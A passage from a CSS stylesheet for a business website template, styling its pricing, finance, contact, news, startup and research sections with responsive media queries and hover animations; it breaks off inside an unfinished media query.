.pricing-section .priceing-wrapper .tab-content .pricing-wrapper .bottom .pricing-detail li {
  font-size: 14px;
  color: #6a6a6a;
  margin-bottom: 18px;
}

.pricing-section .priceing-wrapper .tab-content .pricing-wrapper .bottom .pricing-detail li:last-child {
  margin-bottom: 0;
}

.pricing-section .priceing-wrapper .tab-content .pricing-wrapper .bottom .pricing-detail li i {
  color: #32acbc;
}

.pricing-section .priceing-wrapper .tab-content .pricing-wrapper .bottom .saveings {
  font-size: 14px;
  line-height: 58px;
  color: #32acbc;
}

.pricing-section .priceing-wrapper .tab-content .pricing-wrapper .bottom .saveings .bold {
  font-size: 18px;
  font-weight: 600;
}

/* =========================================================
        Working-Section STYLE 
============================================================ */
.working-section .section-title {
  margin-bottom: 73px;
}

@media only screen and (max-width: 767px) {
  .working-section .section-title {
    margin-bottom: 50px;
  }
}

@media only screen and (max-width: 479px) {
  .working-section .section-title {
    margin-bottom: 30px;
  }
}

.working-section .section-wrapper .wrapper-content h4 {
  font-size: 30px;
  font-weight: 500;
  line-height: 36px;
  color: #333333;
  margin-bottom: 28px;
}

@media only screen and (max-width: 991px) {
  .working-section .section-wrapper .wrapper-content h4 {
    margin-bottom: 15px;
  }
}

@media only screen and (max-width: 767px) {
  .working-section .section-wrapper .wrapper-content h4 {
    font-size: 20px;
    line-height: 25px;
    margin-bottom: 10px;
  }
}

.working-section .section-wrapper .wrapper-content p {
  line-height: 25px;
  margin-bottom: 28px;
}

@media only screen and (max-width: 991px) {
  .working-section .section-wrapper .wrapper-content p {
    margin-bottom: 10px;
  }
}

@media only screen and (max-width: 479px) {
  .working-section .section-wrapper .wrapper-content p {
    margin-bottom: 0;
  }
}

.working-section .section-wrapper .wrapper-content .btn {
  border-radius: 25px;
  margin-top: 22px;
  padding: 9px 38px;
}

@media only screen and (max-width: 991px) {
  .working-section .section-wrapper .wrapper-content .btn {
    padding: 8px 25px;
  }
}

@media only screen and (max-width: 767px) {
  .working-section .section-wrapper .wrapper-content .btn {
    font-size: 14px;
    padding: 7px 15px;
  }
}

.working-section .section-wrapper .video-wrapper {
  margin-left: 60px;
}

@media only screen and (max-width: 991px) {
  .working-section .section-wrapper .video-wrapper {
    margin: 50px 0 0;
  }
}

@media only screen and (max-width: 767px) {
  .working-section .section-wrapper .video-wrapper {
    margin: 30px 0 0;
  }
}

.working-section .section-wrapper .video-wrapper video {
  width: 100%;
}

.working-section .working-wrapper .wrapper-content p {
  font-size: 18px;
  line-height: 30px;
  color: #999999;
}

.working-section .working-wrapper .wrapper-content p strong {
  font-size: 30px;
  letter-spacing: 1px;
  color: #333333;
}

.working-section .working-wrapper .wrapper-content h4 {
  color: #0d1d36;
}

.working-section .working-wrapper .wrapper-content .btn {
  margin-top: 22px;
  color: #FFFFFF;
  background-color: #0d1d36;
}

.working-section .working-wrapper .wrapper-content .btn:hover {
  background-color: #32acbc;
}

@media only screen and (max-width: 991px) {
  .working-section .working-wrapper .wrapper-content {
    margin-bottom: 80px;
  }
}

.working-section .working-wrapper #working-carousel {
  overflow: hidden;
}

.working-section .working-wrapper #working-carousel .carousel-inner img {
  width: 100%;
}

.working-section .working-wrapper #working-carousel:hover .carousel-control.left {
  transform: translateX(20px);
}

.working-section .working-wrapper #working-carousel:hover .carousel-control.right {
  transform: translateX(-20px);
}

.working-section .working-wrapper #working-carousel .carousel-control.left {
  transform: translateX(-50px);
}

.working-section .working-wrapper #working-carousel .carousel-control.right {
  transform: translateX(50px);
}

.working-section .working-wrapper #working-carousel .carousel-control.left,
.working-section .working-wrapper #working-carousel .carousel-control.right {
  top: 50%;
  width: 50px;
  height: 50px;
  margin-top: -25px;
  background-image: none;
  text-shadow: none;
  opacity: 1;
}

.working-section .working-wrapper #working-carousel .carousel-control.left i,
.working-section .working-wrapper #working-carousel .carousel-control.right i {
  font-size: 25px;
  width: 50px;
  height: 50px;
  line-height: 50px;
  color: #0d1d36;
  border-radius: 50%;
  background-color: #FFFFFF;
  -webkit-transition: 0.5s;
  -khtml-transition: 0.5s;
  -moz-transition: 0.5s;
  -ms-transition: 0.5s;
  -o-transition: 0.5s;
  transition: 0.5s;
}

.working-section .working-wrapper #working-carousel .carousel-control.left i:hover,
.working-section .working-wrapper #working-carousel .carousel-control.right i:hover {
  color: #FFFFFF;
  background-color: #0d1d36;
}

.working-section .working-section-two h2 {
  position: relative;
  margin-bottom: 53px;
}

@media only screen and (max-width: 767px) {
  .working-section .working-section-two h2 {
    margin-bottom: 10px;
    font-size: 30px;
    line-height: 35px;
  }
}

@media only screen and (max-width: 479px) {
  .working-section .working-section-two h2 {
    font-size: 25px;
    line-height: 30px;
  }
}

@media (min-width: 768px) and (max-width: 991px) {
  .working-section .working-section-two h2 {
    font-size: 30px;
    line-height: 35px;
  }
}

.working-section .working-section-two h2::before {
  content: "";
  position: absolute;
  width: 80px;
  height: 2px;
  right: 21px;
  bottom: 7px;
  background-color: #32acbc;
}

@media only screen and (max-width: 1200px) {
  .working-section .working-section-two h2::before {
    display: none;
  }
}

.working-section .working-section-two p {
  font-size: 20px;
  line-height: 30px;
  color: #999999;
}

@media only screen and (max-width: 991px) {
  .working-section .working-section-two p {
    margin-bottom: 50px;
    font-size: 18px;
    line-height: 27px;
  }
}

@media only screen and (max-width: 767px) {
  .working-section .working-section-two p {
    margin-bottom: 50px;
    font-size: 18px;
  }
}

.working-section .working-section-two .wrapper-content img {
  width: 100%;
}

.working-section .working-section-two .wrapper-content h3 {
  position: relative;
  font-size: 24px;
  line-height: 36px;
  border-bottom: 2px solid #d8d8d8;
  margin: 22px 0;
  padding-bottom: 22px;
}

.working-section .working-section-two .wrapper-content h3::before {
  content: "";
  position: absolute;
  width: 0;
  height: 2px;
  left: 0;
  bottom: -2px;
  background-color: #32acbc;
  -webkit-transition: 0.5s;
  -khtml-transition: 0.5s;
  -moz-transition: 0.5s;
  -ms-transition: 0.5s;
  -o-transition: 0.5s;
  transition: 0.5s;
}

@media (min-width: 768px) and (max-width: 991px) {
  .working-section .working-section-two .wrapper-content h3 {
    font-size: 20px;
    line-height: 25px;
  }
}

@media (min-width: 480px) and (max-width: 767px) {
  .working-section .working-section-two .wrapper-content h3 {
    font-size: 20px;
    line-height: 25px;
  }
}

@media only screen and (max-width: 479px) {
  .working-section .working-section-two .wrapper-content h3 {
    font-size: 18px;
    line-height: 22px;
  }
}

.working-section .working-section-two .wrapper-content:hover h3::before {
  width: 100%;
}

.working-section .working-section-two .wrapper-content .link {
  font-size: 17px;
  font-weight: 700;
}

.working-section .working-section-two .wrapper-content .link i {
  transform: rotate(90deg);
}

@media only screen and (max-width: 479px) {
  .working-section .working-section-two .wrapper-content .link {
    font-size: 15px;
  }
}

@media only screen and (max-width: 767px) {
  .working-section .working-section-two .wrapper-content {
    margin-bottom: 50px;
  }
}

.working-section .working-section-two .first-part {
  margin-bottom: 40px;
}

/* =========================================================
        Finance-Section STYLE 
============================================================ */
.finance-section .section-title {
  margin-bottom: 65px;
}

@media only screen and (max-width: 767px) {
  .finance-section .section-title {
    margin-bottom: 40px;
  }
}

.finance-section .finance-wrapper {
  position: relative;
  padding: 50px 0 65px;
  overflow: hidden;
}

@media only screen and (max-width: 991px) {
  .finance-section .finance-wrapper {
    padding-bottom: 80px;
  }
}

@media only screen and (max-width: 479px) {
  .finance-section .finance-wrapper {
    padding-bottom: 50px;
  }
}

.finance-section .finance-wrapper.wrapper-one::before {
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: url(../images/f-bg.jpg) no-repeat;
  opacity: 0;
  visibility: hidden;
  z-index: -1;
  -webkit-transition: 1s;
  -khtml-transition: 1s;
  -moz-transition: 1s;
  -ms-transition: 1s;
  -o-transition: 1s;
  transition: 1s;
  animation: cloud-animationn 45s linear infinite;
  -ms-animation: cloud-animationn 45s linear infinite;
  -moz-animation: cloud-animationn 45s linear infinite;
  -webkit-animation: cloud-animationn 45s linear infinite;
}

@-webkit-keyframes cloud-animationn {
  from {
    background-position: 0 0;
  }

  to {
    background-position: 100% 0;
  }
}

@keyframes cloud-animationn {
  from {
    background-position: 0 0;
  }

  to {
    background-position: 100% 0;
  }
}

.finance-section .finance-wrapper.wrapper-two::before {
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 440px;
  background: url(../images/f3-bg.jpg) no-repeat;
  opacity: 0;
  visibility: hidden;
  z-index: -1;
  -webkit-transition: 1s;
  -khtml-transition: 1s;
  -moz-transition: 1s;
  -ms-transition: 1s;
  -o-transition: 1s;
  transition: 1s;
  animation: cloud-animationn 45s linear infinite;
  -ms-animation: cloud-animationn 45s linear infinite;
  -moz-animation: cloud-animationn 45s linear infinite;
  -webkit-animation: cloud-animationn 45s linear infinite;
}

@-webkit-keyframes cloud-animationn {
  from {
    background-position: 0 0;
  }

  to {
    background-position: 100% 0;
  }
}

@keyframes cloud-animationn {
  from {
    background-position: 0 0;
  }

  to {
    background-position: 100% 0;
  }
}

.finance-section .finance-wrapper.wrapper-three::before {
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: url(../images/f2-bg.jpg) no-repeat;
  opacity: 0;
  visibility: hidden;
  z-index: -1;
  -webkit-transition: 1s;
  -khtml-transition: 1s;
  -moz-transition: 1s;
  -ms-transition: 1s;
  -o-transition: 1s;
  transition: 1s;
  animation: cloud-animationn 45s linear infinite;
  -ms-animation: cloud-animationn 45s linear infinite;
  -moz-animation: cloud-animationn 45s linear infinite;
  -webkit-animation: cloud-animationn 45s linear infinite;
}

@-webkit-keyframes cloud-animationn {
  from {
    background-position: 0 0;
  }

  to {
    background-position: 100% 0;
  }
}

@keyframes cloud-animationn {
  from {
    background-position: 0 0;
  }

  to {
    background-position: 100% 0;
  }
}

.finance-section .finance-wrapper:hover.wrapper-one::before,
.finance-section .finance-wrapper:hover.wrapper-two::before,
.finance-section .finance-wrapper:hover.wrapper-three::before {
  opacity: 1;
  visibility: visible;
}

.finance-section .finance-wrapper:hover .link {
  color: #FFFFFF;
  background-color: #32acbc;
}

.finance-section .finance-wrapper .caption {
  position: relative;
  width: 80px;
  height: 80px;
  border-radius: 50%;
  background-color: #32acbc;
  margin: 0 auto;
  -webkit-transition: 0.5s;
  -khtml-transition: 0.5s;
  -moz-transition: 0.5s;
  -ms-transition: 0.5s;
  -o-transition: 0.5s;
  transition: 0.5s;
}

.finance-section .finance-wrapper .caption img {
  padding-top: 18px;
}

.finance-section .finance-wrapper .caption .hover-icon {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  margin: 0 auto;
  opacity: 0;
  visibility: hidden;
  -webkit-transition: 0.5s;
  -khtml-transition: 0.5s;
  -moz-transition: 0.5s;
  -ms-transition: 0.5s;
  -o-transition: 0.5s;
  transition: 0.5s;
}

@media only screen and (max-width: 479px) {
  .finance-section .finance-wrapper .caption {
    width: 50px;
    height: 50px;
  }

  .finance-section .finance-wrapper .caption img {
    width: 20px;
    padding-top: 15px;
  }
}

.finance-section .finance-wrapper:hover .caption {
  background-color: #FFFFFF;
}

.finance-section .finance-wrapper:hover .caption .hover-icon {
  opacity: 1;
  visibility: visible;
}

.finance-section .finance-wrapper h3 {
  font-size: 24px;
  font-weight: 500;
  color: #0d1d36;
  margin: 32px 0 17px;
  -webkit-transition: 0.5s;
  -khtml-transition: 0.5s;
  -moz-transition: 0.5s;
  -ms-transition: 0.5s;
  -o-transition: 0.5s;
  transition: 0.5s;
}

@media (min-width: 992px) and (max-width: 1199px) {
  .finance-section .finance-wrapper h3 {
    font-size: 22px;
    margin: 32px 0 10px;
  }
}

@media only screen and (max-width: 479px) {
  .finance-section .finance-wrapper h3 {
    font-size: 18px;
    line-height: 27px;
    margin: 10px 0 5px;
  }
}

.finance-section .finance-wrapper:hover h3 {
  color: #FFFFFF;
}

.finance-section .finance-wrapper p {
  font-size: 15px;
  line-height: 25px;
  color: #6a6a6a;
  margin-bottom: 47px;
  padding: 0 48px;
  -webkit-transition: 0.5s;
  -khtml-transition: 0.5s;
  -moz-transition: 0.5s;
  -ms-transition: 0.5s;
  -o-transition: 0.5s;
  transition: 0.5s;
}

@media (min-width: 992px) and (max-width: 1199px) {
  .finance-section .finance-wrapper p {
    padding: 0 10px;
  }
}

@media only screen and (max-width: 479px) {
  .finance-section .finance-wrapper p {
    font-size: 14px;
    line-height: 25px;
    padding: 0 10px;
    margin-bottom: 25px;
  }
}

.finance-section .finance-wrapper:hover p {
  color: #FFFFFF;
}

.finance-section .finance-wrapper .link {
  font-size: 16px;
  font-weight: 600;
  text-transform: uppercase;
  color: #32acbc;
  border: 1px solid #32acbc;
  border-radius: 25px;
  padding: 9px 28px;
}

@media only screen and (max-width: 479px) {
  .finance-section .finance-wrapper .link {
    font-size: 12px;
  }
}

/* =========================================================
        Map-Section STYLE 
============================================================ */
.map-section #googleMap {
  height: 425px;
}

@media only screen and (max-width: 767px) {
  .map-section #googleMap {
    height: 300px;
  }
}

@media only screen and (max-width: 479px) {
  .map-section #googleMap {
    height: 250px;
  }
}

/* =========================================================
        Contact-Section STYLE 
============================================================ */
.contact-section {
  position: relative;
}

.contact-section::before {
  content: "";
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  background-color: #f3f3f3;
}

.contact-section .contact-wrapper {}

@media only screen and (max-width: 991px) {
  .contact-section .contact-wrapper {
    padding: 50px 100px;
  }
}

@media only screen and (max-width: 767px) {
  .contact-section .contact-wrapper {
    padding: 50px;
  }
}

@media only screen and (max-width: 479px) {
  .contact-section .contact-wrapper {
    padding: 50px 15px;
  }
}

.contact-section .contact-wrapper .section-title {
  margin-bottom: 60px;
}

@media only screen and (max-width: 767px) {
  .contact-section .contact-wrapper .section-title {
    margin-bottom: 30px;
  }
}

.contact-section .contact-wrapper .section-title h2 {
  font-weight: 500;
  color: #222222;
  margin-bottom: 15px;
}

.contact-section .contact-wrapper .section-title p {
  color: #666666;
}

.contact-section .contact-wrapper .form-section .contact-form .form-group .form-control {
  font-size: 16px;
  color: #8f969e;
  background-color: #eef1f5;
  border: 0;
  box-shadow: none;
  border-radius: 5px;
  padding: 22px 30px;
}

.contact-section .contact-wrapper .form-section .contact-form .form-group .form-control:focus {
  border: 0;
}

@media only screen and (max-width: 479px) {
  .contact-section .contact-wrapper .form-section .contact-form .form-group .form-control {
    font-size: 14px;
    padding: 20px;
  }
}

.contact-section .contact-wrapper .form-section .contact-form .form-group .btn {
  width: 100%;
}

@media only screen and (max-width: 479px) {
  .contact-section .contact-wrapper .form-section .contact-form .form-group .btn {
    padding: 6px 16px;
  }
}

.contact-section .contact-wrapper .location {
  margin: 15px 0 0 20px;
}

@media only screen and (max-width: 991px) {
  .contact-section .contact-wrapper .location {
    margin: 50px 0 0 0;
  }
}

.contact-section .contact-wrapper .location li {
  margin-bottom: 15px;
}

.contact-section .contact-wrapper .location li:last-child {
  margin-bottom: 0;
}

.contact-section .contact-wrapper .location li i {
  font-size: 20px;
  color: #32acbc;
  float: left;
  margin-top: 7px;
}

@media only screen and (max-width: 479px) {
  .contact-section .contact-wrapper .location li i {
    margin-top: 3px;
  }
}

.contact-section .contact-wrapper .location li .text {
  font-size: 18px;
  line-height: 34px;
  color: #7c828b;
  margin-left: 45px;
}

@media only screen and (max-width: 479px) {
  .contact-section .contact-wrapper .location li .text {
    font-size: 16px;
    line-height: 27px;
    margin-left: 35px;
  }
}

@media only screen and (max-width: 991px) {
  .contact-section {
    height: auto;
    padding: 80px 0;
  }
}

@media only screen and (max-width: 767px) {
  .contact-section {
    padding: 60px 0;
  }
}

.contact-section .contact-left-bar {
  position: relative;
  background: rgba(24, 65, 106, 0.96);
  padding: 70px 55px 65px;
  border-radius: 8px;
  margin: -55px 0 0;
  z-index: 5;
}

@media only screen and (max-width: 991px) {
  .contact-section .contact-left-bar {
    margin: 0;
  }
}

@media only screen and (max-width: 479px) {
  .contact-section .contact-left-bar {
    padding: 40px 15px 35px;
  }
}

.contact-section .contact-left-bar .header {
  font-size: 18px;
  font-weight: 500;
  line-height: 34px;
  color: #32acbc;
}

.contact-section .contact-left-bar h4 {
  font-size: 24px;
  font-weight: 500;
  line-height: 36px;
  color: #FFFFFF;
  margin: 8px 0;
}

@media only screen and (max-width: 479px) {
  .contact-section .contact-left-bar h4 {
    line-height: 30px;
  }
}

.contact-section .contact-left-bar p {
  font-size: 15px;
  color: #9daab8;
}

.contact-section .contact-left-bar .contact-form {
  margin-top: 42px;
}

.contact-section .contact-left-bar .contact-form .padding-right {
  padding-right: 7px;
}

@media only screen and (max-width: 767px) {
  .contact-section .contact-left-bar .contact-form .padding-right {
    padding-right: 15px;
  }
}

.contact-section .contact-left-bar .contact-form .padding-left {
  padding-left: 7px;
}

@media only screen and (max-width: 767px) {
  .contact-section .contact-left-bar .contact-form .padding-left {
    padding-left: 15px;
  }
}

.contact-section .contact-left-bar .contact-form .form-group .form-control {
  font-size: 14px;
  border: 0;
  border-radius: 5px;
  padding: 22px 25px;
}

.contact-section .contact-left-bar .contact-form .form-group .form-control::placeholder {
  color: #8f969e;
}

.contact-section .contact-left-bar .contact-form .form-group .submitBtn {
  font-size: 16px;
  font-weight: 500;
  width: 100%;
  border: 0;
  border-radius: 5px;
  padding: 7px 25px;
  color: #FFFFFF;
  background: #32acbc;
}

.contact-section .contact-left-bar .contact-form .selection .dropdown-select {
  width: 100%;
  color: #8f969e;
  border: 0;
  border-radius: 5px;
  padding: 10px 20px;
  margin-bottom: 15px;
}

.contact-section .contact-right-bar img {
  margin-top: -175px;
  margin-left: -145px;
  z-index: 1;
}

/* =========================================================
        News-Section STYLE 
============================================================ */
.news-section .section-title {
  margin-bottom: 58px;
}

@media only screen and (max-width: 767px) {
  .news-section .section-title {
    margin-bottom: 30px;
  }
}

@media (min-width: 768px) and (max-width: 991px) {
  .news-section .news-wrapper.middle-wrapper {
    margin-bottom: 30px;
  }
}

@media (min-width: 768px) and (max-width: 991px) {
  .news-section .news-wrapper.last-wrapper {
    display: flex;
  }

  .news-section .news-wrapper.last-wrapper .news-content {
    flex: 1;
    padding: 28px 32px 20px;
  }

  .news-section .news-wrapper.last-wrapper .news-content.size-changer {
    margin-bottom: 0;
  }

  .news-section .news-wrapper.last-wrapper .news-content:first-child {
    margin-right: 15px;
  }

  .news-section .news-wrapper.last-wrapper .news-content:last-child {
    margin-left: 15px;
  }
}

.news-section .news-wrapper img {
  max-width: 100%;
}

@media only screen and (max-width: 767px) {
  .news-section .news-wrapper img {
    width: 100%;
  }
}

.news-section .news-wrapper .news-content {
  border: 1px solid #dee0e1;
  padding: 35px 32px 42px;
}

@media only screen and (max-width: 767px) {
  .news-section .news-wrapper .news-content {
    margin-bottom: 20px;
  }
}

@media only screen and (max-width: 479px) {
  .news-section .news-wrapper .news-content {
    padding: 25px 20px 30px;
  }
}

.news-section .news-wrapper .news-content.size-changer {
  padding: 28px 32px 20px;
  margin-bottom: 25px;
}

@media only screen and (max-width: 767px) {
  .news-section .news-wrapper .news-content.size-changer {
    margin-bottom: 20px;
  }
}

.news-section .news-wrapper .news-content.size-changer:last-child {
  margin-bottom: 0;
}

@media only screen and (max-width: 767px) {
  .news-section .news-wrapper .news-content.size-changer:last-child {
    margin-bottom: 20px;
  }
}

.news-section .news-wrapper .news-content h4 {
  font-size: 22px;
  font-weight: 500;
  line-height: 30px;
  margin-bottom: 10px;
}

@media (min-width: 992px) and (max-width: 1199px) {
  .news-section .news-wrapper .news-content h4 {
    font-size: 18px;
  }
}

@media only screen and (max-width: 479px) {
  .news-section .news-wrapper .news-content h4 {
    font-size: 20px;
    line-height: 25px;
  }
}

.news-section .news-wrapper .news-content h4 a {
  color: #222222;
}

.news-section .news-wrapper .news-content h4 a:hover {
  color: #32acbc;
}

.news-section .news-wrapper .news-content p {
  font-size: 14px;
  line-height: 24px;
  color: #828282;
  margin-bottom: 24px;
}

.news-section .news-wrapper .news-content .date {
  font-size: 14px;
  line-height: 24px;
  color: #222222;
  text-transform: uppercase;
}

.news-section .news-wrapper .news-content .tag {
  font-size: 14px;
  line-height: 24px;
  text-transform: uppercase;
}

.news-section .news-wrapper .video-content {
  position: relative;
  margin-bottom: 30px;
}

.news-section .news-wrapper .video-content .link {
  position: absolute;
  top: 20PX;
  left: 30PX;
  font-size: 18px;
  font-weight: 500;
  text-transform: uppercase;
  margin: 0;
}

.news-section .news-wrapper .video-content .link i {
  font-size: 9px;
  border-radius: 50%;
  color: #7891a9;
  background-color: #FFFFFF;
  margin-right: 5px;
  width: 18px;
  height: 18px;
  line-height: 18px;
  text-align: center;
  padding-left: 2px;
  vertical-align: middle;
  -webkit-transition: 0.5s;
  -khtml-transition: 0.5s;
  -moz-transition: 0.5s;
  -ms-transition: 0.5s;
  -o-transition: 0.5s;
  transition: 0.5s;
}

.news-section .news-wrapper .video-content .link:hover i {
  background-color: #32acbc;
}

.news-section .news-wrapper .video-content .link a {
  color: #FFFFFF;
}

.news-section .news-wrapper .video-content .link a:hover {
  color: #32acbc;
}

.news-section .news-wrapper .video-content .news-content {
  position: absolute;
  bottom: 0;
  left: 0;
  border: 0;
  padding: 35px 32px 26px;
}

.news-section .news-wrapper .video-content .news-content h4 a {
  color: #FFFFFF;
}

.news-section .news-wrapper .video-content .news-content h4 a:hover {
  color: #32acbc;
}

@media (min-width: 992px) and (max-width: 1199px) {
  .news-section .news-wrapper .video-content .news-content h4 {
    font-size: 16px;
    line-height: 25px;
  }
}

.news-section .news-wrapper .video-content .news-content .date {
  color: #FFFFFF;
}

.news-section .news-wrapper .video-content .news-content .tag a:hover {
  color: #FFFFFF;
}

.news-section .link {
  margin-top: 72px;
}

@media only screen and (max-width: 991px) {
  .news-section .link {
    margin-top: 50px;
  }
}

@media only screen and (max-width: 767px) {
  .news-section .link {
    margin-top: 20px;
  }
}

@media only screen and (max-width: 479px) {
  .news-section .link {
    margin-top: 10px;
  }
}

.news-section .link .btn {
  padding: 9px 40px;
}

@media only screen and (max-width: 767px) {
  .news-section .link .btn {
    padding: 6px 30px;
  }
}

@media only screen and (max-width: 479px) {
  .news-section .link .btn {
    padding: 4px 20px;
  }
}

/* =========================================================
        Startup STYLE 
============================================================ */
.startup-section .header h2 {
  position: relative;
  font-size: 36px;
  font-weight: 600;
  line-height: 40px;
  color: #031633;
  display: inline-block;
  margin-bottom: 57px;
}

@media only screen and (max-width: 767px) {
  .startup-section .header h2 {
    margin-bottom: 10px;
  }
}

@media only screen and (max-width: 479px) {
  .startup-section .header h2 {
    font-size: 25px;
    line-height: 30px;
  }
}

@media (min-width: 768px) and (max-width: 991px) {
  .startup-section .header h2 {
    font-size: 30px;
    line-height: 35px;
  }
}

.startup-section .header h2::before {
  content: "";
  position: absolute;
  width: 75px;
  height: 4px;
  left: 60px;
  bottom: 15px;
  background-color: #32acbc;
}

@media only screen and (max-width: 1200px) {
  .startup-section .header h2::before {
    display: none;
  }
}

.startup-section .header p {
  line-height: 25px;
}

@media only screen and (max-width: 767px) {
  .startup-section .header p {
    margin-bottom: 50px;
    font-size: 13px;
    line-height: 24px;
  }
}

@media only screen and (max-width: 479px) {
  .startup-section .header p {
    margin-bottom: 30px;
  }
}

.startup-section .wrapper-content.last-wrapper {
  margin-bottom: 0;
}

.startup-section .wrapper-content .caption {
  position: relative;
}

.startup-section .wrapper-content .caption img {
  width: 100%;
}

.startup-section .wrapper-content .caption .hover-view {
  position: absolute;
  top: 50%;
  left: 0;
  right: 0;
  width: 60px;
  height: 60px;
  line-height: 60px;
  background-color: #32acbc;
  border-radius: 50%;
  text-align: center;
  opacity: 0;
  margin: -30px auto 0;
  z-index: 5;
  @incude transition(.3s);
  -webkit-transition-delay: .5s;
  -moz-transition-delay: .5s;
  -o-transition-delay: .5s;
  transition-delay: .5s;
  -webkit-transform: scale(1.5);
  -moz-transform: scale(1.5);
  -ms-transform: scale(1.5);
  -o-transform: scale(1.5);
  transform: scale(1.5);
}

.startup-section .wrapper-content .caption .hover-view img {
  width: auto;
}

.startup-section .wrapper-content .caption:hover .hover-view {
  opacity: 1;
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1);
}

.startup-section .wrapper-content .caption:hover .border .border-one,
.startup-section .wrapper-content .caption:hover .border .border-two,
.startup-section .wrapper-content .caption:hover .border .border-three,
.startup-section .wrapper-content .caption:hover .border .border-four {
  opacity: 1;
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1);
}

.startup-section .wrapper-content .caption .border .border-one,
.startup-section .wrapper-content .caption .border .border-two,
.startup-section .wrapper-content .caption .border .border-three,
.startup-section .wrapper-content .caption .border .border-four {
  position: absolute;
  height: 25%;
  width: 100%;
  left: 0;
  background-color: rgba(9, 42, 72, 0.95);
  -webkit-transition: all 0.35s ease;
  -o-transition: all 0.35s ease;
  -moz-transition: all 0.35s ease;
  transition: all 0.35s ease;
  -webkit-transform: scaleX(0);
  -moz-transform: scaleX(0);
  -ms-transform: scaleX(0);
  -o-transform: scaleX(0);
  transform: scaleX(0);
  z-index: 1;
}

.startup-section .wrapper-content .caption .border .border-one {
  top: 0;
  -webkit-transition-delay: 0.35s;
  -moz-transition-delay: 0.35s;
  -o-transition-delay: 0.35s;
  transition-delay: 0.35s;
}

.startup-section .wrapper-content .caption .border .border-two {
  top: 25%;
  -webkit-transition-delay: 0.21s;
  -moz-transition-delay: 0.21s;
  -o-transition-delay: 0.21s;
  transition-delay: 0.21s;
}

.startup-section .wrapper-content .caption .border .border-three {
  top: 50%;
  -webkit-transition-delay: 0.105s;
  -moz-transition-delay: 0.105s;
  -o-transition-delay: 0.105s;
  transition-delay: 0.105s;
}

.startup-section .wrapper-content .caption .border .border-four {
  top: 75%;
  -webkit-transition-delay: 0s;
  -moz-transition-delay: 0s;
  -o-transition-delay: 0s;
  transition-delay: 0s;
}

.startup-section .wrapper-content h3 {
  font-size: 24px;
  font-weight: 500;
  line-height: 36px;
  color: #031633;
  margin: 22px 0 8px;
}

@media (min-width: 768px) and (max-width: 991px) {
  .startup-section .wrapper-content h3 {
    font-size: 20px;
    line-height: 25px;
  }
}

@media (min-width: 480px) and (max-width: 767px) {
  .startup-section .wrapper-content h3 {
    font-size: 20px;
    line-height: 25px;
  }
}

@media only screen and (max-width: 479px) {
  .startup-section .wrapper-content h3 {
    font-size: 18px;
    line-height: 22px;
  }
}

.startup-section .wrapper-content p {
  position: relative;
  line-height: 25px;
  border-bottom: 1px solid #d8d8d8;
  margin-bottom: 13px;
  padding-bottom: 30px;
}

.startup-section .wrapper-content p::before {
  content: "";
  position: absolute;
  width: 0;
  height: 1px;
  left: 0;
  bottom: -1px;
  background-color: #32acbc;
  -webkit-transition: 1s;
  -khtml-transition: 1s;
  -moz-transition: 1s;
  -ms-transition: 1s;
  -o-transition: 1s;
  transition: 1s;
}

.startup-section .wrapper-content:hover p::before {
  width: 100%;
}

.startup-section .wrapper-content .link {
  font-size: 18px;
  line-height: 15px;
  font-weight: 500;
}

.startup-section .wrapper-content .link i {
  transform: rotate(90deg);
}

@media only screen and (max-width: 479px) {
  .startup-section .wrapper-content .link {
    font-size: 15px;
  }
}

@media only screen and (max-width: 767px) {
  .startup-section .wrapper-content {
    margin-bottom: 50px;
  }
}

.startup-section .first-part {
  margin-bottom: 40px;
}

/* =========================================================
        Research-Section STYLE 
============================================================ */
.research-section {
  background-color: #f2f2f2;
}

.research-section .section-title {
  margin-bottom: 98px;
}

@media only screen and (max-width: 991px) {
  .research-section .section-title {
    margin-bottom: 70px;
  }
}

@media only screen and (max-width: 767px) {
  .research-section .section-title {
    margin-bottom: 60px;
  }
}

@media only screen and (max-width: 479px) {
  .research-section .section-title {
    margin-bottom: 30px;
  }
}

.research-section .section-title .border-2 {
  right: auto;
}

@media only screen and (max-width: 767px) {
  .research-section .section-title .border-2 {
    top: 45px;
  }
}

.research-section #research-carousel .carousel-inner {
  background-color: #FFFFFF;
  box-shadow: 0 0 10px 0px rgba(64, 64, 64, 0.12);
}

.research-section #research-carousel .carousel-inner .carousel-wrapper {
  padding: 50px 40px 75px 55px;
}

@media only screen and (max-width: 767px) {
  .research-section #research-carousel .carousel-inner .carousel-wrapper {
    padding: 40px 40px 40px 30px;
  }
}

@media only screen and (max-width: 479px) {
  .research-section #research-carousel .carousel-inner .carousel-wrapper {
    padding: 30px 20px;
  }
}

.research-section #research-carousel .carousel-inner .carousel-wrapper img {
  width: 55px;
  height: 55px;
  border-radius: 50%;
  float: left;
}

@media only screen and (max-width: 479px) {
  .research-section #research-carousel .carousel-inner .carousel-wrapper img {
    float: none !important;
  }
}

.research-section #research-carousel .carousel-inner .carousel-wrapper .content {
  margin-left: 80px;
}

@media only screen and (max-width: 479px) {
  .research-section #research-carousel .carousel-inner .carousel-wrapper .content {
    margin-left: 0;
  }
}

.research-section #research-carousel .carousel-inner .carousel-wrapper .content h3 {
  font-size: 24px;
  font-weight: 500;
  color: #031633;
  letter-spacing: -.5px;
  margin: 8px 0 2px;
}

.research-section #research-carousel .carousel-inner .carousel-wrapper .content .position {
  font-size: 14px;
  font-weight: 500;
  color: #9a9a9a;
}

.research-section #research-carousel .carousel-inner .carousel-wrapper .content p {
  font-weight: 300;
  line-height: 25px;
  margin: 11px 0 20px;
}

.research-section #research-carousel .carousel-inner .carousel-wrapper .content ul>li {
  display: inline-block;
  margin: 7px 2px 0;
}

.research-section #research-carousel .carousel-inner .carousel-wrapper .content ul>li i {
  font-size: 25px;
  color: #faaf0e;
}

.research-section #research-carousel .carousel-control.left,
.research-section #research-carousel .carousel-control.right {
  background-image: none;
  opacity: 1;
  width: 40px;
  height: 30px;
  top: auto;
  bottom: 8px;
}

@media only screen and (max-width: 479px) {

